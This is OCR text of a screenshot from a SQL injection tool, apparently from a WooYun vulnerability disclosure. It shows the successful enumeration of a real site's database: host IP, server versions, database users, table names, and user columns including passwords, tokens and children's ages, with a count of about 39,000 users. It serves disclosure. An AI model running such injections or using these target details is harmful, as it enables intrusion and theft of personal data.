 Target: http://wan.deyi.com/web/coupon?id=608
Keyword: Auto Detect
Database: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Q
Get Stop Save
Target: http://wan.deyi.com/web/coupon?id=608
Host IP: 59.173.17.125
Web Server: nginx/1.7.4
Powered-by: PHP/5.5.19
DB Server: MySQL
Resp. Time(avg): 57 ms
Current User: wanfantian@localhost
Sql Version: 5.1.73
Current DB: wft
System User: wanfantian@localhost
Host Name: localhost.localdomain
Installation dir: /usr/
DB User: 'wanfantian'@'127.0.0.1'
Data Bases: information_schema
test
wft
Status: I'm IDLE
Selected Column Count is 12
Retying to find string column
Valid String Column is 1
Current DB: wft
Current User: wanfantian@localhost
Sql Version: 5.1.73
Current DB: wft
System User: wanfantian@localhost
Host Name: localhost.localdomain
Installation dir: /usr/
Db user: 'wanfantian'@'127.0.0.1'
Data Base Found: information_schema
Data Base Found: test
Data Base Found: wft
Count(table_name) of information_schema.tables where table_sche
Tables found: activity_snoopy_verify_code,activity_talk_prise,activi
Count(column_name) of information_schema.columns where table_
Columns found: uid,username,password,child_sex,child_old,token,
Count(*) of wft.play_user is 39294
www.wooyun.org